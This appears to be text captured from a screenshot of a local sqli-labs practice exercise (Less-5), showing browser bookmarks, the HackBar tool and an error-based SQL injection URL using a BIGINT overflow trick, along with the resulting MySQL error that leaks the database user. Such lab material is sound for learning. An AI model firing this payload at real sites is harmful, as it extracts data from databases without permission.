 Less-5 Double Query- Single C
127.0.0.1/sqli-labs-master/Less-5/?id=1%27%20union%20select%20(!(select%20*%20from%20(select%20user())x)%20-%20~0),2,3--+
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译 上网工具加
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select `x`.`user()` from (select user() AS `user()`) `x`))) - ~(0))'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1' union select (!(select * from (select user())x) - ~0),2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All